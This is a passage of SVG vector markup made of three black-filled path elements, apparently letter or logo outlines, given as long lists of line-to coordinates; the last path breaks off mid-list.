<path d="M 921 29 L 921 30 L 921 31 L 922 32 L 923 33 L 924 34 L 924 35 L 925 36 L 926 37 L 926 38 L 927 39 L 928 40 L 928 41 L 929 42 L 930 43 L 931 44 L 931 45 L 932 46 L 933 47 L 933 48 L 934 49 L 935 50 L 935 51 L 936 52 L 937 53 L 938 54 L 938 55 L 939 56 L 940 57 L 940 58 L 941 59 L 942 60 L 943 60 L 944 60 L 945 60 L 946 60 L 947 60 L 948 60 L 949 60 L 950 60 L 951 60 L 952 60 L 953 60 L 954 60 L 955 60 L 956 60 L 957 60 L 958 60 L 959 60 L 960 60 L 961 60 L 962 60 L 963 60 L 964 60 L 965 60 L 966 60 L 967 60 L 968 60 L 969 61 L 970 61 L 971 61 L 972 61 L 973 61 L 974 62 L 975 62 L 976 62 L 977 63 L 978 63 L 979 64 L 980 64 L 981 65 L 982 66 L 983 67 L 984 67 L 985 68 L 986 69 L 986 70 L 987 71 L 988 72 L 988 73 L 989 74 L 989 75 L 989 76 L 990 77 L 990 78 L 990 79 L 990 80 L 990 81 L 990 82 L 990 83 L 990 84 L 990 85 L 990 86 L 990 87 L 989 88 L 989 89 L 989 90 L 988 91 L 988 92 L 987 93 L 987 94 L 986 95 L 985 96 L 984 97 L 983 98 L 982 98 L 981 99 L 980 100 L 979 100 L 978 101 L 977 101 L 976 102 L 975 102 L 974 102 L 973 103 L 972 103 L 971 103 L 970 104 L 969 104 L 968 104 L 967 104 L 966 104 L 965 104 L 964 105 L 963 105 L 962 105 L 961 105 L 960 105 L 959 105 L 958 105 L 958 106 L 958 107 L 959 108 L 960 109 L 960 110 L 961 111 L 962 112 L 962 113 L 963 114 L 964 115 L 965 116 L 965 117 L 966 118 L 967 119 L 967 120 L 968 121 L 969 122 L 969 123 L 970 124 L 971 125 L 972 126 L 972 127 L 973 128 L 974 129 L 974 130 L 975 131 L 976 132 L 976 133 L 977 134 L 978 135 L 979 136 L 979 137 L 980 138 L 981 139 L 981 140 L 982 141 L 983 142 L 983 143 L 984 144 L 985 145 L 986 146 L 986 147 L 987 148 L 988 149 L 988 150 L 989 151 L 990 152 L 990 153 L 991 154 L 992 155 L 993 156 L 993 157 L 994 158 L 995 159 L 995 160 L 996 161 L 997 162 L 997 163 L 998 164 L 999 165 L 1000 166 L 1000 167 L 1001 168 L 1002 169 L 1002 170 L 1003 171 L 1004 172 L 1004 173 L 1005 174 L 1006 174 L 1007 174 L 1008 174 L 1009 174 L 1010 174 L 1011 174 L 1012 174 L 1013 174 L 1014 174 L 1015 174 L 1016 174 L 1017 174 L 1018 174 L 1019 174 L 1020 174 L 1021 174 L 1022 174 L 1023 174 L 1024 174 L 1025 174 L 1026 174 L 1027 174 L 1028 174 L 1029 174 L 1030 174 L 1031 174 L 1032 174 L 1033 174 L 1034 174 L 1035 174 L 1036 174 L 1037 174 L 1038 174 L 1039 174 L 1040 174 L 1040 173 L 1040 172 L 1039 171 L 1038 170 L 1038 169 L 1037 168 L 1036 167 L 1036 166 L 1035 165 L 1034 164 L 1033 163 L 1033 162 L 1032 161 L 1031 160 L 1031 159 L 1030 158 L 1029 157 L 1029 156 L 1028 155 L 1027 154 L 1026 153 L 1026 152 L 1025 151 L 1024 150 L 1024 149 L 1023 148 L 1022 147 L 1022 146 L 1021 145 L 1020 144 L 1019 143 L 1019 142 L 1018 141 L 1017 140 L 1017 139 L 1016 138 L 1015 137 L 1015 136 L 1014 135 L 1013 134 L 1012 133 L 1012 132 L 1011 131 L 1010 130 L 1010 129 L 1009 128 L 1008 127 L 1008 126 L 1007 125 L 1006 124 L 1005 123 L 1005 122 L 1004 121 L 1004 120 L 1005 119 L 1006 118 L 1007 117 L 1008 116 L 1009 116 L 1010 115 L 1011 114 L 1012 113 L 1013 112 L 1013 111 L 1014 110 L 1015 109 L 1016 108 L 1016 107 L 1017 106 L 1017 105 L 1018 104 L 1018 103 L 1019 102 L 1019 101 L 1020 100 L 1020 99 L 1020 98 L 1021 97 L 1021 96 L 1021 95 L 1022 94 L 1022 93 L 1022 92 L 1022 91 L 1022 90 L 1022 89 L 1022 88 L 1023 87 L 1023 86 L 1023 85 L 1023 84 L 1023 83 L 1023 82 L 1023 81 L 1023 80 L 1023 79 L 1023 78 L 1023 77 L 1022 76 L 1022 75 L 1022 74 L 1022 73 L 1022 72 L 1022 71 L 1022 70 L 1021 69 L 1021 68 L 1021 67 L 1020 66 L 1020 65 L 1020 64 L 1019 63 L 1019 62 L 1019 61 L 1018 60 L 1018 59 L 1017 58 L 1017 57 L 1016 56 L 1015 55 L 1015 54 L 1014 53 L 1013 52 L 1013 51 L 1012 50 L 1011 49 L 1010 48 L 1009 47 L 1008 46 L 1007 45 L 1006 44 L 1005 44 L 1004 43 L 1003 42 L 1002 41 L 1001 41 L 1000 40 L 999 39 L 998 39 L 997 38 L 996 38 L 995 37 L 994 37 L 993 36 L 992 36 L 991 35 L 990 35 L 989 35 L 988 34 L 987 34 L 986 34 L 985 33 L 984 33 L 983 33 L 982 32 L 981 32 L 980 32 L 979 32 L 978 31 L 977 31 L 976 31 L 975 31 L 974 31 L 973 31 L 972 30 L 971 30 L 970 30 L 969 30 L 968 30 L 967 30 L 966 30 L 965 30 L 964 30 L 963 30 L 962 30 L 961 29 L 960 29 L 959 29 L 958 29 L 957 29 L 956 29 L 955 29 L 954 29 L 953 29 L 952 29 L 951 29 L 950 29 L 949 29 L 948 29 L 947 29 L 946 29 L 945 29 L 944 29 L 943 29 L 942 29 L 941 29 L 940 29 L 939 29 L 938 29 L 937 29 L 936 29 L 935 29 L 934 29 L 933 29 L 932 29 L 931 29 L 930 29 L 929 29 L 928 29 L 927 29 L 926 29 L 925 29 L 924 29 L 923 29 L 922 29 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 1244 28 L 1243 29 L 1242 29 L 1241 29 L 1240 29 L 1239 29 L 1238 29 L 1237 29 L 1236 29 L 1235 29 L 1234 29 L 1233 30 L 1232 30 L 1231 30 L 1230 30 L 1229 31 L 1228 31 L 1227 31 L 1226 31 L 1225 32 L 1224 32 L 1223 32 L 1222 33 L 1221 33 L 1220 34 L 1219 34 L 1218 35 L 1217 35 L 1216 36 L 1215 36 L 1214 37 L 1213 38 L 1212 39 L 1211 39 L 1210 40 L 1209 41 L 1208 42 L 1207 43 L 1206 44 L 1205 45 L 1204 46 L 1203 47 L 1203 48 L 1202 49 L 1201 50 L 1201 51 L 1200 52 L 1200 53 L 1199 54 L 1199 55 L 1199 56 L 1198 57 L 1198 58 L 1198 59 L 1197 60 L 1197 61 L 1197 62 L 1197 63 L 1196 64 L 1196 65 L 1196 66 L 1196 67 L 1196 68 L 1196 69 L 1196 70 L 1196 71 L 1196 72 L 1196 73 L 1196 74 L 1196 75 L 1196 76 L 1196 77 L 1196 78 L 1196 79 L 1197 80 L 1197 81 L 1197 82 L 1197 83 L 1197 84 L 1198 85 L 1198 86 L 1198 87 L 1199 88 L 1199 89 L 1200 90 L 1200 91 L 1201 92 L 1201 93 L 1202 94 L 1203 95 L 1203 96 L 1204 97 L 1205 98 L 1206 99 L 1207 100 L 1208 101 L 1209 102 L 1210 102 L 1211 103 L 1212 104 L 1213 104 L 1214 105 L 1215 105 L 1216 106 L 1217 106 L 1218 107 L 1219 107 L 1220 108 L 1221 108 L 1222 109 L 1223 109 L 1224 109 L 1225 110 L 1226 110 L 1227 110 L 1228 111 L 1229 111 L 1230 111 L 1231 111 L 1232 112 L 1233 112 L 1234 112 L 1235 112 L 1236 113 L 1237 113 L 1238 113 L 1239 113 L 1240 114 L 1241 114 L 1242 114 L 1243 114 L 1244 115 L 1245 115 L 1246 115 L 1247 115 L 1248 115 L 1249 116 L 1250 116 L 1251 116 L 1252 116 L 1253 117 L 1254 117 L 1255 117 L 1256 117 L 1257 118 L 1258 118 L 1259 118 L 1260 119 L 1261 119 L 1262 119 L 1263 120 L 1264 120 L 1265 121 L 1266 121 L 1267 122 L 1268 122 L 1269 123 L 1270 124 L 1271 125 L 1271 126 L 1272 127 L 1272 128 L 1273 129 L 1273 130 L 1273 131 L 1273 132 L 1273 133 L 1273 134 L 1272 135 L 1272 136 L 1272 137 L 1271 138 L 1271 139 L 1270 140 L 1269 141 L 1268 142 L 1267 143 L 1266 144 L 1265 144 L 1264 145 L 1263 145 L 1262 146 L 1261 146 L 1260 147 L 1259 147 L 1258 147 L 1257 147 L 1256 148 L 1255 148 L 1254 148 L 1253 148 L 1252 148 L 1251 148 L 1250 148 L 1249 148 L 1248 148 L 1247 148 L 1246 148 L 1245 148 L 1244 148 L 1243 148 L 1242 147 L 1241 147 L 1240 147 L 1239 147 L 1238 146 L 1237 146 L 1236 146 L 1235 145 L 1234 145 L 1233 144 L 1232 143 L 1231 143 L 1230 142 L 1229 141 L 1228 140 L 1228 139 L 1227 138 L 1226 137 L 1226 136 L 1225 135 L 1225 134 L 1225 133 L 1224 132 L 1224 131 L 1224 130 L 1224 129 L 1224 128 L 1223 127 L 1223 126 L 1222 126 L 1221 126 L 1220 126 L 1219 126 L 1218 126 L 1217 126 L 1216 126 L 1215 126 L 1214 126 L 1213 126 L 1212 126 L 1211 126 L 1210 126 L 1209 126 L 1208 126 L 1207 126 L 1206 126 L 1205 126 L 1204 126 L 1203 126 L 1202 126 L 1201 126 L 1200 126 L 1199 126 L 1198 126 L 1197 126 L 1196 126 L 1195 126 L 1194 126 L 1193 126 L 1192 126 L 1192 127 L 1192 128 L 1192 129 L 1192 130 L 1192 131 L 1192 132 L 1193 133 L 1193 134 L 1193 135 L 1193 136 L 1193 137 L 1194 138 L 1194 139 L 1194 140 L 1194 141 L 1195 142 L 1195 143 L 1195 144 L 1196 145 L 1196 146 L 1196 147 L 1197 148 L 1197 149 L 1198 150 L 1198 151 L 1199 152 L 1200 153 L 1200 154 L 1201 155 L 1202 156 L 1202 157 L 1203 158 L 1204 159 L 1205 160 L 1206 161 L 1207 162 L 1208 163 L 1209 164 L 1210 165 L 1211 165 L 1212 166 L 1213 167 L 1214 167 L 1215 168 L 1216 169 L 1217 169 L 1218 170 L 1219 170 L 1220 171 L 1221 171 L 1222 171 L 1223 172 L 1224 172 L 1225 173 L 1226 173 L 1227 173 L 1228 173 L 1229 174 L 1230 174 L 1231 174 L 1232 174 L 1233 175 L 1234 175 L 1235 175 L 1236 175 L 1237 175 L 1238 175 L 1239 175 L 1240 176 L 1241 176 L 1242 176 L 1243 176 L 1244 176 L 1245 176 L 1246 176 L 1247 176 L 1248 176 L 1249 176 L 1250 176 L 1251 176 L 1252 176 L 1253 176 L 1254 176 L 1255 176 L 1256 176 L 1257 176 L 1258 176 L 1259 175 L 1260 175 L 1261 175 L 1262 175 L 1263 175 L 1264 175 L 1265 175 L 1266 174 L 1267 174 L 1268 174 L 1269 174 L 1270 173 L 1271 173 L 1272 173 L 1273 172 L 1274 172 L 1275 172 L 1276 171 L 1277 171 L 1278 170 L 1279 170 L 1280 169 L 1281 169 L 1282 168 L 1283 168 L 1284 167 L 1285 167 L 1286 166 L 1287 165 L 1288 164 L 1289 164 L 1290 163 L 1291 162 L 1292 161 L 1293 160 L 1294 159 L 1295 158 L 1295 157 L 1296 156 L 1297 155 L 1297 154 L 1298 153 L 1299 152 L 1299 151 L 1300 150 L 1300 149 L 1301 148 L 1301 147 L 1301 146 L 1302 145 L 1302 144 L 1302 143 L 1302 142 L 1303 141 L 1303 140 L 1303 139 L 1303 138 L 1303 137 L 1303 136 L 1303 135 L 1304 134 L 1304 133 L 1304 132 L 1304 131 L 1304 130 L 1304 129 L 1304 128 L 1303 127 L 1303 126 L 1303 125 L 1303 124 L 1303 123 L 1303 122 L 1303 121 L 1302 120 L 1302 119 L 1302 118 L 1302 117 L 1301 116 L 1301 115 L 1301 114 L 1300 113 L 1300 112 L 1299 111 L 1299 110 L 1298 109 L 1297 108 L 1297 107 L 1296 106 L 1295 105 L 1294 104 L 1293 103 L 1292 102 L 1291 101 L 1290 100 L 1289 100 L 1288 99 L 1287 98 L 1286 98 L 1285 97 L 1284 97 L 1283 96 L 1282 96 L 1281 95 L 1280 95 L 1279 94 L 1278 94 L 1277 93 L 1276 93 L 1275 93 L 1274 92 L 1273 92 L 1272 92 L 1271 91 L 1270 91 L 1269 91 L 1268 91 L 1267 90 L 1266 90 L 1265 90 L 1264 90 L 1263 89 L 1262 89 L 1261 89 L 1260 89 L 1259 88 L 1258 88 L 1257 88 L 1256 88 L 1255 88 L 1254 87 L 1253 87 L 1252 87 L 1251 87 L 1250 86 L 1249 86 L 1248 86 L 1247 86 L 1246 85 L 1245 85 L 1244 85 L 1243 85 L 1242 84 L 1241 84 L 1240 84 L 1239 83 L 1238 83 L 1237 83 L 1236 82 L 1235 82 L 1234 81 L 1233 81 L 1232 80 L 1231 79 L 1230 79 L 1229 78 L 1229 77 L 1228 76 L 1227 75 L 1227 74 L 1227 73 L 1227 72 L 1227 71 L 1227 70 L 1227 69 L 1227 68 L 1227 67 L 1227 66 L 1228 65 L 1228 64 L 1229 63 L 1230 62 L 1231 61 L 1232 60 L 1233 59 L 1234 59 L 1235 58 L 1236 58 L 1237 57 L 1238 57 L 1239 57 L 1240 57 L 1241 57 L 1242 56 L 1243 56 L 1244 56 L 1245 56 L 1246 56 L 1247 56 L 1248 56 L 1249 56 L 1250 57 L 1251 57 L 1252 57 L 1253 57 L 1254 58 L 1255 58 L 1256 58 L 1257 59 L 1258 60 L 1259 60 L 1260 61 L 1261 62 L 1262 63 L 1263 64 L 1263 65 L 1264 66 L 1265 67 L 1265 68 L 1265 69 L 1266 70 L 1266 71 L 1266 72 L 1266 73 L 1266 74 L 1267 74 L 1268 74 L 1269 74 L 1270 74 L 1271 74 L 1272 74 L 1273 74 L 1274 74 L 1275 74 L 1276 74 L 1277 74 L 1278 74 L 1279 74 L 1280 74 L 1281 74 L 1282 74 L 1283 74 L 1284 74 L 1285 74 L 1286 74 L 1287 74 L 1288 74 L 1289 74 L 1290 74 L 1291 74 L 1292 74 L 1293 74 L 1294 74 L 1295 74 L 1296 74 L 1297 74 L 1297 73 L 1297 72 L 1297 71 L 1297 70 L 1297 69 L 1297 68 L 1297 67 L 1297 66 L 1296 65 L 1296 64 L 1296 63 L 1296 62 L 1295 61 L 1295 60 L 1295 59 L 1294 58 L 1294 57 L 1293 56 L 1293 55 L 1292 54 L 1292 53 L 1291 52 L 1291 51 L 1290 50 L 1289 49 L 1289 48 L 1288 47 L 1287 46 L 1286 45 L 1285 44 L 1285 43 L 1284 42 L 1283 41 L 1282 41 L 1281 40 L 1280 39 L 1279 38 L 1278 38 L 1277 37 L 1276 36 L 1275 36 L 1274 35 L 1273 35 L 1272 34 L 1271 34 L 1270 33 L 1269 33 L 1268 32 L 1267 32 L 1266 32 L 1265 31 L 1264 31 L 1263 31 L 1262 30 L 1261 30 L 1260 30 L 1259 30 L 1258 29 L 1257 29 L 1256 29 L 1255 29 L 1254 29 L 1253 29 L 1252 29 L 1251 29 L 1250 29 L 1249 28 L 1248 28 L 1247 28 L 1246 28 L 1245 28 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 132 0 L 132 1 L 131 2 L 131 3 L 130 4 L 130 5 L 129 6 L 129 7 L 128 8 L 128 9 L 127 10 L 127 11 L 126 12 L 126 13 L 125 14 L 125 15 L 124 16 L 124 17 L 123 18 L 123 19 L 123 20 L 122 21 L 122 22 L 121 23 L 121 24 L 120 25 L 120 26 L 119 27 L 119 28 L 118 29 L 118 30 L 117 31 L 117 32 L 116 33 L 116 34 L 115 35 L 115 36 L 114 37 L 114 38 L 113 39 L 113 40 L 112 41 L 112 42 L 111 43 L 111 44 L 110 45 L 110 46 L 109 47 L 109 48 L 108 49 L 108 50 L 107 51 L 107 52 L 106 53 L 106 54 L 105 55 L 105 56 L 104 57 L 104 58 L 103 59 L 103 60 L 102 61 L 102 62 L 101 63 L 101 64 L 100 65 L 100 66 L 99 67 L 99 68 L 98 69 L 98 70 L 97 71 L 97 72 L 96 73 L 96 74 L 95 75 L 95 76 L 94 77 L 94 78 L 93 79 L 93 80 L 92 81 L 92 82 L 92 83 L 91 84 L 91 85 L 90 86 L 90 87 L 89 88 L 89 89 L 88 90 L 88 91 L 87 92 L 87 93 L 86 94 L 86 95 L 85 96 L 85 97 L 84 98 L 84 99 L 83 100 L 83 101 L 82 102 L 82 103 L 81 104 L 81 105 L 80 106 L 80 107 L 79 108 L 79 109 L 78 110 L 78 111 L 77 112 L 77 113 L 76 114 L 76 115 L 75 116 L 75 117 L 74 118 L 74 119 L 73 120 L 73 121 L 72 122 L 72 123 L 71 124 L 71 125 L 70 126 L 70 127 L 69 128 L 69 129 L 68 130 L 68 131 L 67 132 L 67 133 L 66 134 L 66 135 L 65 136 L 65 137 L 64 138 L 64 139 L 63 140 L 63 141 L 62 142 L 62 143 L 61 144 L 61 145 L 60 146 L 60 147 L 60 148 L 59 149 L 59 150 L 58 151 L 58 152 L 57 153 L 57 154 L 56 155 L 56 156 L 55 157 L 55 158 L 54 159 L 54 160 L 53 161 L 53 162 L 52 163 L 52 164 L 51 165 L 51 166 L 50 167 L 50 168 L 49 169 L 49 170 L 48 171 L 48 172 L 47 173 L 47 174 L 48 175 L 49 176 L 49 177 L 50 178 L 51 179 L 51 180 L 52 181 L 53 182 L 54 183 L 54 184 L 55 185 L 56 186 L 56 187 L 57 188 L 58 189 L 58 190 L 59 191 L 60 192 L 61 193 L 61 194 L 62 195 L 63 196 L 63 197 L 64 198 L 65 199 L 66 200 L 66 201 L 67 202 L 68 203 L 68 204 L 69 205 L 70 206 L 70 207 L 71 208 L 72 209 L 73 210 L 73 211 L 74 212 L 75 213 L 75 214 L 76 215 L 77 216 L 78 217 L 78 218 L 79 219 L 80 220 L 80 221 L 81 222 L 82 223 L 82 224 L 83 225 L 84 226 L 85 227 L 85 228 L 86 229 L 87 230 L 87 231 L 88 232 L 89 233 L 89 234 L 90 235 L 91 236 L 92 237 L 92 238 L 93 239 L 94 240 L 95 241 L 95 242 L 96 243 L 97 244 L 98 245 L 98 246 L 99 247 L 100 248 L 100 249 L 101 250 L 102 251 L 102 252 L 103 253 L 104 254 L 105 255 L 105 256 L 106 257 L 107 258 L 107 259 L 108 259 L 109 259 L 110 259 L 111 259 L 112 259 L 113 259 L 114 259 L 115 259 L 116 259 L 117 259 L 118 259 L 119 259 L 120 259 L 121 259 L 122 259 L 123 259 L 124 259 L 125 259 L 126 259 L 127 259 L 128 259 L 129 259 L 130 259 L 131 259 L 132 259 L 133 259 L 134 259 L 135 259 L 136 259 L 137 259 L 138 259 L 139 259 L 140 259 L 141 259 L 142 259 L 143 259 L 144 259 L 145 259 L 146 259 L 147 259 L 148 259 L 149 259 L 150 259 L 151 259 L 152 259 L 153 259 L 154 259 L 155 259 L 156 259 L 157 259 L 158 259 L 159 259 L 160 259 L 161 259 L 162 259 L 163 259 L 164 259 L 165 259 L 166 259 L 167 259 L 168 259 L 169 259 L 170 259 L 171 259 L 172 259 L 173 259 L 174 259 L 175 259 L 176 259 L 177 259 L 178 259 L 179 259 L 180 259 L 181 259 L 182 259 L 183 259 L 184 259 L 185 259 L 186 259 L 187 259 L 188 259 L 189 259 L 190 259 L 191 259 L 192 259 L 193 259 L 194 259 L 195 259 L 196 259 L 197 259 L 198 259 L 199 259 L 200 260 L 200 261 L 200 262 L 201 263 L 201 264 L 202 265 L 202 266 L 203 267 L 203 268 L 204 269 L 205 269 L 206 269 L 207 269 L 208 269 L 209 269 L 210 269 L 211 269 L 212 269 L 213 269 L 214 269 L 215 269 L 216 269 L 217 269 L 218 269 L 219 269 L 220 269 L 221 269 L 222 269 L 223 269 L 224 269 L 225 269 L 226 269 L 227 269 L 228 269 L 229 269 L 230 269 L 231 269 L 232 269 L 233 269 L 234 269 L 235 269 L 236 269 L 237 269 L 238 269 L 239 269 L 240 269 L 241 269 L 242 269 L 243 269 L 244 269 L 245 269 L 246 269 L 247 269 L 248 269 L 249 269 L 250 269 L 251 269 L 252 269 L 253 269 L 254 269 L 255 269 L 256 269 L 257 269 L 258 269 L 259 269 L 260 269 L 261 269 L 262 269 L 263 269 L 264 269 L 265 269 L 266 269 L 266 268 L 265 267 L 265 266 L 264 265 L 264 264 L 263 263 L 263 262 L 262 261 L 262 260 L 263 259 L 264 259 L 265 259 L 266 259 L 267 259 L 268 259 L 269 259 L 270 259 L 271 259 L 272 259 L 273 259 L 274 259 L 275 259 L 276 259 L 277 259 L 278 259 L 279 259 L 280 259 L 281 259 L 282 259 L 283 259 L 284 259 L 285 259 L 286 259 L 287 259 L 288 259 L 289 259 L 290 259 L 291 259 L 292 259 L 293 259 L 294 259 L 295 259 L 296 259 L 297 259 L 298 259 L 299 259 L 300 259 L 301 259 L 302 259 L 303 259 L 304 259 L 305 259 L 306 259 L 307 259 L 308 259 L 309 259 L 310 259 L 311 259 L 312 259 L 313 259 L 314 259 L 315 259 L 316 259 L 317 259 L 318 259 L 319 259 L 320 259 L 321 259 L 322 259 L 323 259 L 324 259 L 325 259 L 326 259 L 327 259 L 328 259 L 329 259 L 330 259 L 331 259 L 332 259 L 333 259 L 334 259 L 335 259 L 336 259 L 337 259 L 338 259 L 339 259 L 340 259 L 341 259 L 342 259 L 343 259 L 344 259 L 345 259 L 346 259 L 347 259 L 348 259 L 349 259 L 350 259 L 351 259 L 352 259 L 353 259 L 354 259 L 355 259 L 356 259 L 357 259 L 358 259 L 359 259 L 360 259 L 361 259 L 362 259 L 363 259 L 364 259 L 365 259 L 366 259 L 367 259 L 368 259 L 369 259 L 370 259 L 371 259 L 372 259 L 373 259 L 374 259 L 375 259 L 376 259 L 377 259 L 378 259 L 379 259 L 380 259 L 381 259 L 382 259 L 383 259 L 384 259 L 385 259 L 386 259 L 387 259 L 388 259 L 389 259 L 390 259 L 391 259 L 392 259 L 393 259 L 394 259 L 395 259 L 396 259 L 397 259 L 398 259 L 399 259 L 400 259 L 401 259 L 402 259 L 403 259 L 404 259 L 405 259 L 406 259 L 407 259 L 408 259 L 409 259 L 410 259 L 411 259 L 412 259 L 413 259 L 414 259 L 415 259 L 416 259 L 417 259 L 418 259 L 419 259 L 420 259 L 421 259 L 422 259 L 423 259 L 424 259 L 425 259 L 426 259 L 427 259 L 428 259 L 429 259 L 430 259 L 431 259 L 432 259 L 433 259 L 434 259 L 435 259 L 436 259 L 437 259 L 438 259 L 439 259 L 440 259 L 441 259 L 442 259 L 443 259 L 444 259 L 445 259 L 446 259 L 447 259 L 448 259 L 449 259 L 450 259 L 451 259 L 452 259 L 453 259 L 454 259 L 455 259 L 456 259 L 457 259 L 458 259 L 459 259 L 460 259 L 461 259 L 462 259 L 463 259 L 464 259 L 465 259 L 466 259 L 467 259 L 468 259 L 469 259 L 470 259 L 471 259 L 472 259 L 473 259 L 474 259 L 475 259 L 476 259 L 477 259 L 478 259 L 479 259 L 480 259 L 481 259 L 482 259 L 483 259 L 484 259 L 485 259 L 486 259 L 487 259 L 488 259 L 489 259 L 490 259 L 491 259 L 492 259 L 493 259 L 494 259 L 495 259 L 496 259 L 497 259 L 498 259 L 499 259 L 500 259 L 501 259 L 502 259 L 503 259 L 504 259 L 505 259 L 506 259 L 507 259 L 508 259 L 509 259 L 510 259 L 511 259 L 512 259 L 513 259 L 514 259 L 515 259 L 516 259 L 517 259 L 518 259 L 519 259 L 520 259 L 521 259 L 522 259 L 523 259 L 524 259 L 525 259 L 526 259 L 527 259 L 528 259 L 529 259 L 530 259 L 531 259 L 532 259 L 533 259 L 534 259 L 535 259 L 536 259 L 537 259 L 538 259 L 539 259 L 540 259 L 541 259 L 542 259 L 543 259 L 544 259 L 545 259 L 546 259 L 547 259 L 548 259 L 549 259 L 550 259 L 551 259 L 552 259 L 553 259 L 554 259 L 555 259 L 556 259 L 557 259 L 558 259 L 559 259 L 560 259 L 561 259 L 562 259 L 563 259 L 564 259 L 565 259 L 566 259 L 567 259 L 568 259 L 569 259 L 570 259 L 571 259 L 572 259 L 573 259 L 574 259 L 575 259 L 576 259 L 577 259 L 578 259 L 579 259 L 580 259 L 581 259 L 582 259 L 583 259 L 584 259 L 585 259 L 586 259 L 587 259 L 588 259 L 589 259 L 590 259 L 591 259 L 592 259 L 593 259 L 594 259 L 595 259 L 596 259 L 597 259 L 598 259 L 599 259 L 600 259 L 601 259 L 602 259 L 603 259 L 604 259 L 605 259 L 606 259 L 607 259 L 608 259 L 609 259 L 610 259 L 611 259 L 612 259 L 613 259 L 614 259 L 615 259 L 616 259 L 617 259 L 618 259 L 619 259 L 620 259 L 621 259 L 622 259 L 623 259 L 624 259 L 625 259 L 626 259 L 627 259 L 628 259 L 629 259 L 630 259 L 631 259 L 632 259 L 633 259 L 634 259 L 635 259 L 636 259 L 637 259 L 638 259 L 639 259 L 640 259 L 641 259 L 642 259 L 643 259 L 644 259 L 645 259 L 646 259 L 647 259 L 648 259 L 649 259 L 650 259 L 651 259 L 652 259 L 653 259 L 654 259 L 655 259 L 656 259 L 657 259 L 658 259 L 659 259 L 660 259 L 661 259 L 662 259 L 663 259 L 664 259 L 665 259 L 666 259 L 667 259 L 668 259 L 669 259 L 670 259 L 671 259 L 672 259 L 673 259 L 674 259 L 675 259 L 676 259 L 677 259 L 678 259 L 679 259 L 680 259 L 681 259 L 682 259 L 683 259 L 684 259 L 685 259 L 686 259 L 687 259 L 688 259 L 689 259 L 690 259 L 691 259 L 692 259 L 693 259 L 694 259 L 695 259 L 696 259 L 697 259 L 698 259 L 699 259 L 700 259 L 701 259 L 702 259 L 703 259 L 704 259 L 705 259 L 706 259 L 707 259 L 708 259 L 709 259 L 710 259 L 711 259 L 712 259 L 713 259 L 714 259 L 715 259 L 716 259 L 717 259 L 718 259 L 719 259 L 720 259 L 721 259 L 722 259 L 723 259 L 724 259 L 725 259 L 726 259 L 727 259 L 728 259 L 729 259 L 730 259 L 731 259 L 732 259 L 733 259 L 734 259 L 735 259 L 736 259 L 737 259 L 738 259 L 739 259 L 740 259 L 741 259 L 742 259 L 743 259 L 744 259 L 745 259 L 746 259 L 747 259 L 748 259 L 749 259 L 750 259 L 751 259 L 752 259 L 753 259 L 754 259 L 755 259 L 756 259 L 757 259 L 758 259 L 759 259 L 760 259 L 761 259 L 762 259 L 763 259 L 764 259 L 765 259 L 766 259 L 767 259 L 768 259 L 769 259 L 770 259 L 771 259 L 772 259 L 773 259 L 774 259 L 775 259 L 776 259 L 777 259 L 778 259 L 779 259 L 780 259 L 781 259 L 782 259 L 783 259 L 784 259 L 785 259 L 786 259 L 787 259 L 788 259 L 789 259 L 790 259 L 791 259 L 792 259 L 793 259 L 794 259 L 795 259 L 796 259 L 797 259 L 798 259 L 799 259 L 800 259 L 801 259 L 802 259 L 803 259 L 804 259 L 805 259 L 806 259 L 807 259 L 808 259 L 809 259 L 810 259 L 811 259 L 812 259 L 813 259 L 814 259 L 815 259 L 816 259 L 817 259 L 818 259 L 819 259 L 820 259 L 821 259 L 822 259 L 823 259 L 824 259 L 825 259 L 826 259 L 827 259 L 828 259 L 829 259 L 830 259 L 831 259 L 832 259 L 833 259 L 834 259 L 835 259 L 836 259 L 837 259 L 838 259 L 839 259 L 840 259 L 841 259 L 842 259 L 843 259 L 844 259 L 845 259 L 846 259 L 847 259 L 848 259 L 849 259 L 850 259 L 851 259 L 852 259 L 853 259 L 854 259 L 855 259 L 856 259 L 857 259 L 858 259 L 859 259 L 860 259 L 861 259 L 862 259 L 863 259 L 864 259 L 865 259 L 866 259 L 867 259 L 868 259 L 869 259 L 870 259 L 871 259 L 872 259 L 873 259 L 874 259 L 875 259 L 876 259 L 877 259 L 878 259 L 879 259 L 880 259 L 881 259 L 882 259 L 883 259 L 884 259 L 885 259 L 886 259 L 887 259 L 888 259 L 889 259 L 890 259 L 891 259 L 892 259 L 893 259 L 894 259 L 895 259 L 896 259 L 897 259 L 898 259 L 899 259 L 900 259 L 901 259 L 902 259 L 903 259 L 904 259 L 905 259 L 906 259 L 907 259 L 908 259 L 909 259 L 910 259 L 911 259 L 912 259 L 913 259 L 914 259 L 915 259 L 916 259 L 917 259 L 918 259 L 919 259 L 920 259 L 921 259 L 922 259 L 923 259 L 924 259 L 925 259 L 926 259 L 927 259 L 928 259 L 929 259 L 930 259 L 931 259 L 932 259 L 933 259 L 934 259 L 935 259 L 936 259 L 937 259 L 938 259 L 939 259 L 940 259 L 941 259 L 942 259 L 943 259 L 944 259 L 945 259 L 946 259 L 947 259 L 948 259 L 949 259 L 950 259 L 951 259 L 952 259 L 953 259 L 954 259 L 955 259 L 956 259 L 957 259 L 958 259 L 959 259 L 960 259 L 961 259 L 962 259 L 963 259 L 964 259 L 965 259 L 966 259 L 967 259 L 968 259 L 969 259 L 970 259 L 971 259 L 972 259 L 973 259 L 974 259 L 975 259 L 976 259 L 977 259 L 978 259 L 979 259 L 980 259 L 981 259 L 982 259 L 983 259 L 984 259 L 985 259 L 986 259 L 987 259 L 988 259 L 989 259 L 990 259 L 991 259 L 992 259 L 993 259 L 994 259 L 995 259 L 996 259 L 997 259 L 998 259 L 999 259 L 1000 259 L 1001 259 L 1002 259 L 1003 259 L 1004 259 L 1005 259 L 1006 259 L 1007 259 L 1008 259 L 1009 259 L 1010 259 L 1011 259 L 1012 259 L 1013 259 L 1014 259 L 1015 259 L 1016 259 L 1017 259 L 1018 259 L 1019 259 L 1020 259 L 1021 259 L 1022 259 L 1023 259 L 1024 259 L 1025 259 L 1026 259 L 1027 259 L 1028 259 L 1029 259 L 1030 259 L 1031 259 L 1032 259 L 1033 259 L 1034 259 L 1035 259 L 1036 259 L 1037 259 L 1038 259 L 1039 259 L 1040 259 L 1041 259 L 1042 259 L 1043 259 L 1044 259 L 1045 259 L 1046 259 L 1047 259 L 1048 259 L 1049 259 L 1050 259 L 1051 259 L 1052 259 L 1053 259 L 1054 259 L 1055 259 